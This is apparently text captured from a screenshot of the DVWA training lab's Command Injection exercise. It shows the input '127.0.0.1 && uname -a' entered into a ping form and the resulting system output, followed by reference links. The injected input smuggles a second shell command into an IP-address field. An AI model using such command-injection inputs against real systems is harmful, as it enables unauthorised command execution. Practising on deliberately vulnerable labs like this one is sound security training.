 Vulnerability: Command I
localhost/DVWA/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && uname -a Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.022 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.038 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.037 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3076ms
rtt min/avg/max/mdev = 0.022/0.031/0.038/0.006 ms
Linux ubuntu 6.11.0-26-generic #26~24.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Apr 17 19:20:47 UTC 2 x86_64
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection